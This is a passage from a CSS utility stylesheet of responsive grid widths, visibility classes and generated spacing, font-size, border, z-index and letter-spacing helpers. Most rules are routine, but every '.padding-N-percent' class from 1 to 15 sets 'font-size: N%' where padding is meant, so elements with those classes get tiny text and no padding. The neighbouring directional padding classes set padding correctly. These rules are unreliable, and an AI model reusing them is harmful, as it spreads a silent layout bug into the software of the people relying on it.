    width: 12.5%;
  }
  .xlg-grid-8-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .xlg-grid-8-items .grid-item:nth-of-type(8n+1) {
    clear: both;
  }
  .xlg-grid-9-items .grid-item {
    width: 11.11111%;
  }
  .xlg-grid-9-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .xlg-grid-9-items .grid-item:nth-of-type(9n+1) {
    clear: both;
  }
  .xlg-grid-10-items .grid-item {
    width: 10%;
  }
  .xlg-grid-10-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .xlg-grid-10-items .grid-item:nth-of-type(10n+1) {
    clear: both;
  }
}

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}

.visible-block {
  display: block !important;
}

.visible-inline-block {
  display: inline-block !important;
}

.visible-inline {
  display: inline !important;
}

@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table !important;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table !important;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table !important;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table !important;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}

@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}

@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table !important;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}

.visible-print-block {
  display: none !important;
}

@media print {
  .visible-print-block {
    display: block !important;
  }
}

.visible-print-inline {
  display: none !important;
}

@media print {
  .visible-print-inline {
    display: inline !important;
  }
}

.visible-print-inline-block {
  display: none !important;
}

@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}

@media print {
  .hidden-print {
    display: none !important;
  }
}

.padding-1-percent {
  font-size: 1% !important;
}

.padding-top-1-percent {
  padding-top: 1% !important;
}

.padding-left-1-percent {
  padding-left: 1% !important;
}

.padding-right-1-percent {
  padding-right: 1% !important;
}

.padding-bottom-1-percent {
  padding-bottom: 1% !important;
}

.padding-2-percent {
  font-size: 2% !important;
}

.padding-top-2-percent {
  padding-top: 2% !important;
}

.padding-left-2-percent {
  padding-left: 2% !important;
}

.padding-right-2-percent {
  padding-right: 2% !important;
}

.padding-bottom-2-percent {
  padding-bottom: 2% !important;
}

.padding-3-percent {
  font-size: 3% !important;
}

.padding-top-3-percent {
  padding-top: 3% !important;
}

.padding-left-3-percent {
  padding-left: 3% !important;
}

.padding-right-3-percent {
  padding-right: 3% !important;
}

.padding-bottom-3-percent {
  padding-bottom: 3% !important;
}

.padding-4-percent {
  font-size: 4% !important;
}

.padding-top-4-percent {
  padding-top: 4% !important;
}

.padding-left-4-percent {
  padding-left: 4% !important;
}

.padding-right-4-percent {
  padding-right: 4% !important;
}

.padding-bottom-4-percent {
  padding-bottom: 4% !important;
}

.padding-5-percent {
  font-size: 5% !important;
}

.padding-top-5-percent {
  padding-top: 5% !important;
}

.padding-left-5-percent {
  padding-left: 5% !important;
}

.padding-right-5-percent {
  padding-right: 5% !important;
}

.padding-bottom-5-percent {
  padding-bottom: 5% !important;
}

.padding-6-percent {
  font-size: 6% !important;
}

.padding-top-6-percent {
  padding-top: 6% !important;
}

.padding-left-6-percent {
  padding-left: 6% !important;
}

.padding-right-6-percent {
  padding-right: 6% !important;
}

.padding-bottom-6-percent {
  padding-bottom: 6% !important;
}

.padding-7-percent {
  font-size: 7% !important;
}

.padding-top-7-percent {
  padding-top: 7% !important;
}

.padding-left-7-percent {
  padding-left: 7% !important;
}

.padding-right-7-percent {
  padding-right: 7% !important;
}

.padding-bottom-7-percent {
  padding-bottom: 7% !important;
}

.padding-8-percent {
  font-size: 8% !important;
}

.padding-top-8-percent {
  padding-top: 8% !important;
}

.padding-left-8-percent {
  padding-left: 8% !important;
}

.padding-right-8-percent {
  padding-right: 8% !important;
}

.padding-bottom-8-percent {
  padding-bottom: 8% !important;
}

.padding-9-percent {
  font-size: 9% !important;
}

.padding-top-9-percent {
  padding-top: 9% !important;
}

.padding-left-9-percent {
  padding-left: 9% !important;
}

.padding-right-9-percent {
  padding-right: 9% !important;
}

.padding-bottom-9-percent {
  padding-bottom: 9% !important;
}

.padding-10-percent {
  font-size: 10% !important;
}

.padding-top-10-percent {
  padding-top: 10% !important;
}

.padding-left-10-percent {
  padding-left: 10% !important;
}

.padding-right-10-percent {
  padding-right: 10% !important;
}

.padding-bottom-10-percent {
  padding-bottom: 10% !important;
}

.padding-11-percent {
  font-size: 11% !important;
}

.padding-top-11-percent {
  padding-top: 11% !important;
}

.padding-left-11-percent {
  padding-left: 11% !important;
}

.padding-right-11-percent {
  padding-right: 11% !important;
}

.padding-bottom-11-percent {
  padding-bottom: 11% !important;
}

.padding-12-percent {
  font-size: 12% !important;
}

.padding-top-12-percent {
  padding-top: 12% !important;
}

.padding-left-12-percent {
  padding-left: 12% !important;
}

.padding-right-12-percent {
  padding-right: 12% !important;
}

.padding-bottom-12-percent {
  padding-bottom: 12% !important;
}

.padding-13-percent {
  font-size: 13% !important;
}

.padding-top-13-percent {
  padding-top: 13% !important;
}

.padding-left-13-percent {
  padding-left: 13% !important;
}

.padding-right-13-percent {
  padding-right: 13% !important;
}

.padding-bottom-13-percent {
  padding-bottom: 13% !important;
}

.padding-14-percent {
  font-size: 14% !important;
}

.padding-top-14-percent {
  padding-top: 14% !important;
}

.padding-left-14-percent {
  padding-left: 14% !important;
}

.padding-right-14-percent {
  padding-right: 14% !important;
}

.padding-bottom-14-percent {
  padding-bottom: 14% !important;
}

.padding-15-percent {
  font-size: 15% !important;
}

.padding-top-15-percent {
  padding-top: 15% !important;
}

.padding-left-15-percent {
  padding-left: 15% !important;
}

.padding-right-15-percent {
  padding-right: 15% !important;
}

.padding-bottom-15-percent {
  padding-bottom: 15% !important;
}

.font-size-0 {
  font-size: 0px !important;
}

.font-size-1 {
  font-size: 1px !important;
}

.font-size-2 {
  font-size: 2px !important;
}

.font-size-3 {
  font-size: 3px !important;
}

.font-size-4 {
  font-size: 4px !important;
}

.font-size-5 {
  font-size: 5px !important;
}

.font-size-6 {
  font-size: 6px !important;
}

.font-size-7 {
  font-size: 7px !important;
}

.font-size-8 {
  font-size: 8px !important;
}

.font-size-9 {
  font-size: 9px !important;
}

.font-size-10 {
  font-size: 10px !important;
}

.font-size-11 {
  font-size: 11px !important;
}

.font-size-12 {
  font-size: 12px !important;
}

.font-size-13 {
  font-size: 13px !important;
}

.font-size-14 {
  font-size: 14px !important;
}

.font-size-15 {
  font-size: 15px !important;
}

.font-size-16 {
  font-size: 16px !important;
}

.font-size-17 {
  font-size: 17px !important;
}

.font-size-18 {
  font-size: 18px !important;
}

.font-size-19 {
  font-size: 19px !important;
}

.font-size-20 {
  font-size: 20px !important;
}

.font-size-21 {
  font-size: 21px !important;
}

.font-size-22 {
  font-size: 22px !important;
}

.font-size-23 {
  font-size: 23px !important;
}

.font-size-24 {
  font-size: 24px !important;
}

.font-size-25 {
  font-size: 25px !important;
}

.font-size-26 {
  font-size: 26px !important;
}

.font-size-27 {
  font-size: 27px !important;
}

.font-size-28 {
  font-size: 28px !important;
}

.font-size-29 {
  font-size: 29px !important;
}

.font-size-30 {
  font-size: 30px !important;
}

.font-size-60 {
  font-size: 60px !important;
  line-height: 1;
}

.border-width-0 {
  border-width: 0px !important;
}

.z-index-0 {
  z-index: 0 !important;
}

.letter-spacing-0 {
  letter-spacing: 0px !important;
}

.border-width-1 {
  border-width: 1px !important;
}

.z-index-1 {
  z-index: 1 !important;
}

.letter-spacing-1 {
  letter-spacing: 1px !important;
}

.border-width-2 {
  border-width: 2px !important;
}

.z-index-2 {
  z-index: 2 !important;
}

.letter-spacing-2 {
  letter-spacing: 2px !important;
}

.border-width-3 {
  border-width: 3px !important;
}

.z-index-3 {
  z-index: 3 !important;
}

.letter-spacing-3 {
  letter-spacing: 3px !important;
}

.border-width-4 {
  border-width: 4px !important;
}

.z-index-4 {
  z-index: 4 !important;
}

.letter-spacing-4 {
  letter-spacing: 4px !important;
}

.border-width-5 {
  border-width: 5px !important;
}

.z-index-5 {
  z-index: 5 !important;
}

.letter-spacing-5 {
  letter-spacing: 5px !important;
}

.border-width-6 {
  border-width: 6px !important;
}

.z-index-6 {
  z-index: 6 !important;
}

.letter-spacing-6 {
  letter-spacing: 6px !important;
}

.border-width-7 {
  border-width: 7px !important;
}

.z-index-7 {
  z-index: 7 !important;
}

.letter-spacing-7 {
  letter-spacing: 7px !important;
}

.border-width-8 {
  border-width: 8px !important;
}

.z-index-8 {
  z-index: 8 !important;
}

.letter-spacing-8 {
  letter-spacing: 8px !important;
}

.border-width-9 {
  border-width: 9px !important;
}

.z-index-9 {
  z-index: 9 !important;
}

.letter-spacing-9 {
  letter-spacing: 9px !important;
}

.border-width-10 {
  border-width: 10px !important;
}

.z-index-10 {
  z-index: 10 !important;
}

.letter-spacing-10 {
  letter-spacing: 10px !important;
}

.border-width-11 {
  border-width: 11px !important;
}

.z-index-11 {
  z-index: 11 !important;
}

.letter-spacing-11 {
  letter-spacing: 11px !important;
}

.border-width-12 {
  border-width: 12px !important;
}

.z-index-12 {
  z-index: 12 !important;
}

.letter-spacing-12 {
  letter-spacing: 12px !important;
}

.border-width-13 {
  border-width: 13px !important;
}

.z-index-13 {
  z-index: 13 !important;
}

.letter-spacing-13 {
  letter-spacing: 13px !important;
}

.border-width-14 {
  border-width: 14px !important;
}

.z-index-14 {
  z-index: 14 !important;
}

.letter-spacing-14 {
  letter-spacing: 14px !important;
}

.border-width-15 {
  border-width: 15px !important;
}

.z-index-15 {
  z-index: 15 !important;
}

.letter-spacing-15 {
  letter-spacing: 15px !important;
}

.border-width-16 {
  border-width: 16px !important;
}

.z-index-16 {
  z-index: 16 !important;
}

.letter-spacing-16 {
  letter-spacing: 16px !important;
}

.border-width-17 {
  border-width: 17px !important;
}

.z-index-17 {
  z-index: 17 !important;
}

.letter-spacing-17 {
  letter-spacing: 17px !important;
}

.border-width-18 {
  border-width: 18px !important;
}

.z-index-18 {
  z-index: 18 !important;
}

.letter-spacing-18 {
  letter-spacing: 18px !important;
}

.border-width-19 {
  border-width: 19px !important;
}

.z-index-19 {
  z-index: 19 !important;
}

.letter-spacing-19 {
  letter-spacing: 19px !important;
}

.border-width-20 {
  border-width: 20px !important;
}

.z-index-20 {
  z-index: 20 !important;
}

.letter-spacing-20 {
  letter-spacing: 20px !important;
}

.margin-0 {
  margin: 0px !important;
}

.padding-0 {
  padding: 0px !important;
}

.margin-top-0 {
  margin-top: 0px !important;
}

.padding-top-0 {
  padding-top: 0px !important;
}

.margin-left-0 {
  margin-left: 0px !important;
}

.padding-left-0 {
  padding-left: 0px !important;
}

.margin-right-0 {
  margin-right: 0px !important;
}

.padding-right-0 {
  padding-right: 0px !important;
}

.margin-bottom-0 {
  margin-bottom: 0px !important;
}

.padding-bottom-0 {
  padding-bottom: 0px !important;
}

.margin-5 {
  margin: 5px !important;
}

.padding-5 {
  padding: 5px !important;
}

.margin-top-5 {
  margin-top: 5px !important;
}

.padding-top-5 {
  padding-top: 5px !important;
}

.margin-left-5 {
  margin-left: 5px !important;
}

.padding-left-5 {
  padding-left: 5px !important;
}

.margin-right-5 {
  margin-right: 5px !important;
}

.padding-right-5 {
  padding-right: 5px !important;
}

.margin-bottom-5 {
  margin-bottom: 5px !important;
}

.padding-bottom-5 {
  padding-bottom: 5px !important;
}

.margin-10 {
  margin: 10px !important;
}

.padding-10 {
  padding: 10px !important;
}

.margin-top-10 {
  margin-top: 10px !important;
}

.padding-top-10 {
  padding-top: 10px !important;
}

.margin-left-10 {
  margin-left: 10px !important;
}

.padding-left-10 {
  padding-left: 10px !important;
}

.margin-right-10 {
  margin-right: 10px !important;
}

.padding-right-10 {
  padding-right: 10px !important;
}

.margin-bottom-10 {
  margin-bottom: 10px !important;
}

.padding-bottom-10 {
  padding-bottom: 10px !important;
}

.margin-15 {
  margin: 15px !important;
}

.padding-15 {
  padding: 15px !important;
}

.margin-top-15 {
  margin-top: 15px !important;
}

.padding-top-15 {
  padding-top: 15px !important;
}

.margin-left-15 {
  margin-left: 15px !important;
}

.padding-left-15 {
  padding-left: 15px !important;
}

.margin-right-15 {
  margin-right: 15px !important;
}

.padding-right-15 {
  padding-right: 15px !important;
}

.margin-bottom-15 {
  margin-bottom: 15px !important;
}

.padding-bottom-15 {
  padding-bottom: 15px !important;
}

.margin-20 {
  margin: 20px !important;
}

.padding-20 {
  padding: 20px !important;
}

.margin-top-20 {
  margin-top: 20px !important;
}

.padding-top-20 {
  padding-top: 20px !important;
}

.margin-left-20 {
  margin-left: 20px !important;
}

.padding-left-20 {
  padding-left: 20px !important;
}

.margin-right-20 {
  margin-right: 20px !important;
}

.padding-right-20 {
  padding-right: 20px !important;
}

.margin-bottom-20 {
  margin-bottom: 20px !important;
}

.padding-bottom-20 {
  padding-bottom: 20px !important;
}

.margin-25 {
  margin: 25px !important;
}

.padding-25 {
  padding: 25px !important;
}

.margin-top-25 {
  margin-top: 25px !important;
}

.padding-top-25 {
  padding-top: 25px !important;
}

.margin-left-25 {
  margin-left: 25px !important;
}

.padding-left-25 {
  padding-left: 25px !important;
}

.margin-right-25 {
  margin-right: 25px !important;
}

.padding-right-25 {
  padding-right: 25px !important;
}

.margin-bottom-25 {
  margin-bottom: 25px !important;
}

.padding-bottom-25 {
  padding-bottom: 25px !important;
}

.margin-30 {
  margin: 30px !important;
}

.padding-30 {
  padding: 30px !important;
}

.margin-top-30 {
  margin-top: 30px !important;
}

.padding-top-30 {
  padding-top: 30px !important;
}

.margin-left-30 {
  margin-left: 30px !important;
}

.padding-left-30 {
  padding-left: 30px !important;
}

.margin-right-30 {
  margin-right: 30px !important;
}

.padding-right-30 {
  padding-right: 30px !important;
}

.margin-bottom-30 {
  margin-bottom: 30px !important;
}

.padding-bottom-30 {
  padding-bottom: 30px !important;
}

.margin-35 {
  margin: 35px !important;
}

.padding-35 {
  padding: 35px !important;
}

.margin-top-35 {
  margin-top: 35px !important;
}

.padding-top-35 {
  padding-top: 35px !important;
}

.margin-left-35 {
  margin-left: 35px !important;
}

.padding-left-35 {
  padding-left: 35px !important;
}

.margin-right-35 {
  margin-right: 35px !important;
}

.padding-right-35 {
  padding-right: 35px !important;
}

.margin-bottom-35 {
  margin-bottom: 35px !important;
}

.padding-bottom-35 {
  padding-bottom: 35px !important;
}

.margin-40 {
  margin: 40px !important;
}

.padding-40 {
  padding: 40px !important;
}

.margin-top-40 {
  margin-top: 40px !important;
}

.padding-top-40 {
  padding-top: 40px !important;
}

.margin-left-40 {
  margin-left: 40px !important;
}

.padding-left-40 {
  padding-left: 40px !important;
}

.margin-right-40 {
  margin-right: 40px !important;
}

.padding-right-40 {
  padding-right: 40px !important;
}

.margin-bottom-40 {
  margin-bottom: 40px !important;
}

.padding-bottom-40 {
  padding-bottom: 40px !important;
}

.margin-45 {
  margin: 45px !important;
}

.padding-45 {
  padding: 45px !important;
}

.margin-top-45 {
  margin-top: 45px !important;
}

.padding-top-45 {
  padding-top: 45px !important;
}

.margin-left-45 {
  margin-left: 45px !important;
}

.padding-left-45 {
  padding-left: 45px !important;
}

.margin-right-45 {
  margin-right: 45px !important;
}

.padding-right-45 {
  padding-right: 45px !important;
}

.margin-bottom-45 {
  margin-bottom: 45px !important;
}

.padding-bottom-45 {
  padding-bottom: 45px !important;
}

.margin-50 {
  margin: 50px !important;
}

.padding-50 {
  padding: 50px !important;
}

.margin-top-50 {
  margin-top: 50px !important;
}

.padding-top-50 {
  padding-top: 50px !important;
}

.margin-left-50 {
  margin-left: 50px !important;
}

.padding-left-50 {
  padding-left: 50px !important;
}

.margin-right-50 {
  margin-right: 50px !important;
}

.padding-right-50 {
  padding-right: 50px !important;
}

.margin-bottom-50 {
  margin-bottom: 50px !important;
}

.padding-bottom-50 {
  padding-bottom: 50px !important;
}

.margin-55 {
  margin: 55px !important;
}

.padding-55 {
  padding: 55px !important;
}

.margin-top-55 {
  margin-top: 55px !important;
}

.padding-top-55 {
  padding-top: 55px !important;
}

.margin-left-55 {
  margin-left: 55px !important;
}

.padding-left-55 {
  padding-left: 55px !important;
}

.margin-right-55 {
  margin-right: 55px !important;
}

.padding-right-55 {
  padding-right: 55px !important;
}

.margin-bottom-55 {
  margin-bottom: 55px !important;
}

.padding-bottom-55 {
  padding-bottom: 55px !important;
}

.margin-60 {
  margin: 60px !important;
}

.padding-60 {
  padding: 60px !important;
}

.margin-top-60 {
  margin-top: 60px !important;
}

.padding-top-60 {
  padding-top: 60px !important;
}

.margin-left-60 {
  margin-left: 60px !important;
}

.padding-left-60 {
  padding-left: 60px !important;
}

.margin-right-60 {
  margin-right: 60px !important;
}

.padding-right-60 {
  padding-right: 60px !important;
}

.margin-bottom-60 {
  margin-bottom: 60px !important;
}

.padding-bottom-60 {
  padding-bottom: 60px !important;
}

.margin-65 {
  margin: 65px !important;
}

.padding-65 {
  padding: 65px !important;
}

.margin-top-65 {
  margin-top: 65px !important;
}

.padding-top-65 {
  padding-top: 65px !important;
}

.margin-left-65 {
  margin-left: 65px !important;
}

.padding-left-65 {
  padding-left: 65px !important;
}

.margin-right-65 {
  margin-right: 65px !important;
}

.padding-right-65 {
  padding-right: 65px !important;
}

.margin-bottom-65 {
  margin-bottom: 65px !important;
}

.padding-bottom-65 {
  padding-bottom: 65px !important;
}

.margin-70 {
  margin: 70px !important;
}

.padding-70 {
  padding: 70px !important;
}

.margin-top-70 {
  margin-top: 70px !important;
}

.padding-top-70 {
  padding-top: 70px !important;
}

.margin-left-70 {
  margin-left: 70px !important;
}

.padding-left-70 {
  padding-left: 70px !important;
}

.margin-right-70 {
  margin-right: 70px !important;
}

.padding-right-70 {
  padding-right: 70px !important;
}

.margin-bottom-70 {
  margin-bottom: 70px !important;
}

.padding-bottom-70 {
  padding-bottom: 70px !important;
}

.margin-75 {
  margin: 75px !important;
}

.padding-75 {
  padding: 75px !important;
}

.margin-top-75 {
  margin-top: 75px !important;
}

.padding-top-75 {
  padding-top: 75px !important;
}

.margin-left-75 {
  margin-left: 75px !important;
}

.padding-left-75 {
  padding-left: 75px !important;
}

.margin-right-75 {
  margin-right: 75px !important;
}

.padding-right-75 {
  padding-right: 75px !important;
}

.margin-bottom-75 {
  margin-bottom: 75px !important;
}

.padding-bottom-75 {
  padding-bottom: 75px !important;
}

.margin-80 {
  margin: 80px !important;
}

.padding-80 {
  padding: 80px !important;
}

.margin-top-80 {
  margin-top: 80px !important;
}

.padding-top-80 {
  padding-top: 80px !important;
}

.margin-left-80 {
  margin-left: 80px !important;
}

.padding-left-80 {
  padding-left: 80px !important;
}

.margin-right-80 {
  margin-right: 80px !important;
}

.padding-right-80 {
  padding-right: 80px !important;
}

.margin-bottom-80 {
  margin-bottom: 80px !important;
}

.padding-bottom-80 {
  padding-bottom: 80px !important;
}

.margin-85 {
  margin: 85px !important;
}

.padding-85 {
  padding: 85px !important;
}

.margin-top-85 {
  margin-top: 85px !important;
}

.padding-top-85 {
  padding-top: 85px !important;
}

.margin-left-85 {
  margin-left: 85px !important;
}

.padding-left-85 {
  padding-left: 85px !important;
}

.margin-right-85 {
  margin-right: 85px !important;
}

.padding-right-85 {
  padding-right: 85px !important;
}

.margin-bottom-85 {
  margin-bottom: 85px !important;
}

.padding-bottom-85 {
  padding-bottom: 85px !important;
}

.margin-90 {
  margin: 90px !important;
}

.padding-90 {
  padding: 90px !important;
}

.margin-top-90 {
  margin-top: 90px !important;
}

.padding-top-90 {
  padding-top: 90px !important;
}

.margin-left-90 {
  margin-left: 90px !important;
}

.padding-left-90 {
  padding-left: 90px !important;
}

.margin-right-90 {
  margin-right: 90px !important;
}

.padding-right-90 {
  padding-right: 90px !important;
}

.margin-bottom-90 {
  margin-bottom: 90px !important;
}

.padding-bottom-90 {
  padding-bottom: 90px !important;
}

.margin-95 {
  margin: 95px !important;
}

.padding-95 {
  padding: 95px !important;
}

.margin-top-95 {
  margin-top: 95px !important;
}

.padding-top-95 {
  padding-top: 95px !important;
}

.margin-left-95 {
  margin-left: 95px !important;
}

.padding-left-95 {
  padding-left: 95px !important;
}

.margin-right-95 {
  margin-right: 95px !important;
}

.padding-right-95 {
  padding-right: 95px !important;
}

.margin-bottom-95 {
  margin-bottom: 95px !important;
}

.padding-bottom-95 {
  padding-bottom: 95px !important;
}

.margin-100 {
  margin: 100px !important;
}

.padding-100 {
  padding: 100px !important;
}

.margin-top-100 {
  margin-top: 100px !important;
}

.padding-top-100 {
  padding-top: 100px !important;
}

.margin-left-100 {
  margin-left: 100px !important;
}

.padding-left-100 {
  padding-left: 100px !important;
}

.margin-right-100 {
  margin-right: 100px !important;
}

.padding-right-100 {
  padding-right: 100px !important;
}

.margin-bottom-100 {
  margin-bottom: 100px !important;
}

.padding-bottom-100 {
  padding-bottom: 100px !important;
}

.font-weight-100 {
  font-weight: 100 !important;
}

.font-weight-200 {
  font-weight: 200 !important;
}

.font-weight-300 {
  font-weight: 300 !important;
}

.font-weight-400 {
  font-weight: 400 !important;
}

.font-weight-500 {
  font-weight: 500 !important;
}

.font-weight-600 {
  font-weight: 600 !important;
}

.font-weight-700 {
  font-weight: 700 !important;
}

.font-weight-800 {
  font-weight: 800 !important;
}

.font-weight-900 {
  font-weight: 900 !important;
}

.font-style-normal {
  font-style: normal !important;
}

.font-style-italic {
  font-style: italic !important;
}

.font-style-oblique {
  font-style: oblique !important;
}

@media (max-width: 1823px) {
  .lg-border-width-0 {
    border-width: 0px !important;
  }
  .lg-letter-spacing-0 {
    letter-spacing: 0px !important;
  }
  .lg-border-width-1 {
    border-width: 1px !important;
  }
  .lg-letter-spacing-1 {
    letter-spacing: 1px !important;
  }
  .lg-border-width-2 {
    border-width: 2px !important;
  }
  .lg-letter-spacing-2 {
    letter-spacing: 2px !important;
  }
  .lg-border-width-3 {
    border-width: 3px !important;
  }
  .lg-letter-spacing-3 {
    letter-spacing: 3px !important;
  }
  .lg-border-width-4 {
    border-width: 4px !important;
  }
  .lg-letter-spacing-4 {
    letter-spacing: 4px !important;
  }
  .lg-border-width-5 {
    border-width: 5px !important;
  }
  .lg-letter-spacing-5 {
    letter-spacing: 5px !important;
  }
  .lg-border-width-6 {
    border-width: 6px !important;
  }
  .lg-letter-spacing-6 {
    letter-spacing: 6px !important;
  }
  .lg-border-width-7 {
    border-width: 7px !important;
  }
  .lg-letter-spacing-7 {
    letter-spacing: 7px !important;
  }
  .lg-border-width-8 {
    border-width: 8px !important;
  }
  .lg-letter-spacing-8 {
    letter-spacing: 8px !important;
  }
  .lg-border-width-9 {
    border-width: 9px !important;
  }
  .lg-letter-spacing-9 {
    letter-spacing: 9px !important;
  }
  .lg-border-width-10 {
    border-width: 10px !important;
  }
  .lg-letter-spacing-10 {
    letter-spacing: 10px !important;
  }
  .lg-border-width-11 {
    border-width: 11px !important;
  }
  .lg-letter-spacing-11 {
    letter-spacing: 11px !important;
  }
  .lg-border-width-12 {
    border-width: 12px !important;
  }
  .lg-letter-spacing-12 {
    letter-spacing: 12px !important;
  }
  .lg-border-width-13 {
    border-width: 13px !important;
  }
  .lg-letter-spacing-13 {
    letter-spacing: 13px !important;
  }
  .lg-border-width-14 {
    border-width: 14px !important;
  }
  .lg-letter-spacing-14 {
    letter-spacing: 14px !important;
  }
  .lg-border-width-15 {
    border-width: 15px !important;
  }
  .lg-letter-spacing-15 {
    letter-spacing: 15px !important;
  }
  .lg-border-width-16 {
    border-width: 16px !important;
  }
  .lg-letter-spacing-16 {
    letter-spacing: 16px !important;
  }
  .lg-border-width-17 {
    border-width: 17px !important;
  }
  .lg-letter-spacing-17 {
    letter-spacing: 17px !important;
  }
  .lg-border-width-18 {
    border-width: 18px !important;
  }
  .lg-letter-spacing-18 {
    letter-spacing: 18px !important;
  }
  .lg-border-width-19 {
    border-width: 19px !important;
  }
  .lg-letter-spacing-19 {
    letter-spacing: 19px !important;
  }
  .lg-border-width-20 {
    border-width: 20px !important;
  }
  .lg-letter-spacing-20 {
    letter-spacing: 20px !important;
  }
  .lg-margin-0 {
    margin: 0px !important;
  }
  .lg-padding-0 {
    padding: 0px !important;
  }
  .lg-margin-top-0 {
    margin-top: 0px !important;
  }
  .lg-padding-top-0 {
    padding-top: 0px !important;
  }
  .lg-margin-left-0 {
    margin-left: 0px !important;
  }
  .lg-padding-left-0 {
    padding-left: 0px !important;
  }
  .lg-margin-right-0 {
    margin-right: 0px !important;
  }
  .lg-padding-right-0 {
    padding-right: 0px !important;
  }
  .lg-margin-bottom-0 {
    margin-bottom: 0px !important;
  }
  .lg-padding-bottom-0 {
    padding-bottom: 0px !important;
  }
  .lg-margin-5 {
    margin: 5px !important;
  }
  .lg-padding-5 {
    padding: 5px !important;
  }
  .lg-margin-top-5 {
    margin-top: 5px !important;
  }
  .lg-padding-top-5 {
    padding-top: 5px !important;
  }
  .lg-margin-left-5 {
    margin-left: 5px !important;
  }
  .lg-padding-left-5 {
    padding-left: 5px !important;
  }
  .lg-margin-right-5 {
    margin-right: 5px !important;
  }
  .lg-padding-right-5 {
    padding-right: 5px !important;
  }
  .lg-margin-bottom-5 {
    margin-bottom: 5px !important;
  }
  .lg-padding-bottom-5 {
    padding-bottom: 5px !important;
  }
  .lg-margin-10 {
    margin: 10px !important;
  }
  .lg-padding-10 {
    padding: 10px !important;
  }
  .lg-margin-top-10 {
    margin-top: 10px !important;
  }
  .lg-padding-top-10 {
    padding-top: 10px !important;
  }
  .lg-margin-left-10 {
    margin-left: 10px !important;
  }
  .lg-padding-left-10 {
    padding-left: 10px !important;
  }
  .lg-margin-right-10 {
    margin-right: 10px !important;
  }
  .lg-padding-right-10 {
    padding-right: 10px !important;
  }
  .lg-margin-bottom-10 {
    margin-bottom: 10px !important;
  }
  .lg-padding-bottom-10 {
    padding-bottom: 10px !important;
  }
  .lg-margin-15 {
    margin: 15px !important;
  }
  .lg-padding-15 {
    padding: 15px !important;
  }
  .lg-margin-top-15 {
    margin-top: 15px !important;
  }
  .lg-padding-top-15 {
    padding-top: 15px !important;
  }
  .lg-margin-left-15 {
    margin-left: 15px !important;
  }
  .lg-padding-left-15 {
    padding-left: 15px !important;
  }
  .lg-margin-right-15 {
    margin-right: 15px !important;
  }
  .lg-padding-right-15 {
    padding-right: 15px !important;
  }
  .lg-margin-bottom-15 {
    margin-bottom: 15px !important;
  }
  .lg-padding-bottom-15 {
    padding-bottom: 15px !important;
  }
  .lg-margin-20 {
    margin: 20px !important;
  }
  .lg-padding-20 {
    padding: 20px !important;
  }
  .lg-margin-top-20 {
    margin-top: 20px !important;
  }
  .lg-padding-top-20 {
    padding-top: 20px !important;
  }
  .lg-margin-left-20 {
    margin-left: 20px !important;
  }
  .lg-padding-left-20 {
    padding-left: 20px !important;
  }
  .lg-margin-right-20 {
    margin-right: 20px !important;
  }
  .lg-padding-right-20 {
    padding-right: 20px !important;
  }
  .lg-margin-bottom-20 {
    margin-bottom: 20px !important;
  }
  .lg-padding-bottom-20 {
    padding-bottom: 20px !important;
  }
  .lg-margin-25 {
    margin: 25px !important;
  }
  .lg-padding-25 {
    padding: 25px !important;
  }
  .lg-margin-top-25 {
    margin-top: 25px !important;
  }
  .lg-padding-top-25 {
    padding-top: 25px !important;
  }
  .lg-margin-left-25 {
    margin-left: 25px !important;
  }
  .lg-padding-left-25 {
    padding-left: 25px !important;
  }
  .lg-margin-right-25 {
    margin-right: 25px !important;
  }
  .lg-padding-right-25 {
    padding-right: 25px !important;
  }
  .lg-margin-bottom-25 {
    margin-bottom: 25px !important;
  }
  .lg-padding-bottom-25 {
    padding-bottom: 25px !important;
  }
